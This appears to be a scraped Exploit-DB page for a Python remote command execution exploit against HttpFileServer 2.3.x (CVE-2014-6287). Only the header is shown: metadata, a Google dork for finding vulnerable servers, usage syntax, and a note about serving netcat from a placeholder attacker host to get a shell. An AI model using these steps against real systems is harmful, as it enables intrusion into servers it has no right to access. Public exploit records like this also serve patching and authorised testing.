 https://www.exploit-db.com/exploits/39161
13
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Copy
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your
remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!